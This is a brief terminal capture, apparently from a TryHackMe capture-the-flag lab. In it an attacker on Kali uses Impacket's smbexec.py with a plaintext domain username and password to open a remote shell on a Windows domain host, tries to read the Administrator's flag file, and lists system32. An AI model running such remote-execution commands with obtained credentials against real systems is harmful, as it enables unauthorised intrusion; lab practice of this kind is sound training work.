 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/smbexec.py 'THM.LOCAL/SANFORD_DAUGHERTY:RESET_ASAP123@AD.thm.local
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\Users\Administrator\Desktop\flag.txt
The system cannot find the file specified.
C:\Windows\system32>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Windows\system32
04/28/2026  09:34 PM    <DIR>          .
04/28/2026  09:34 PM    <DIR>          ..
09/15/2018  09:07 AM    <DIR>          0409